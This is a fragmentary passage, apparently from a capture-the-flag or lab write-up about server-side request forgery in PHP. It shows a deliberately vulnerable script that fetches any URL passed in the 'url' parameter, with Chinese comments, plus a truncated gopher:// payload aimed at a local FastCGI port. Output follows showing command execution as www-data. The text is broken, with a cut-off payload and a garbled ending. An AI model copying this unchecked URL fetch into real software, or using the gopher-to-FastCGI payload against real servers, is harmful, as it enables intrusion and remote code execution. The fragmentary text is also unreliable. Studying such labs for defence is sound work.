 127.0.0.1/ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%250
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); // 如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
@Passing INI directive through FastCGI: unable to set 'safe_mode'{Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data)
groups=33(www-data) -----0vcdb34oju09b8fd----- e="1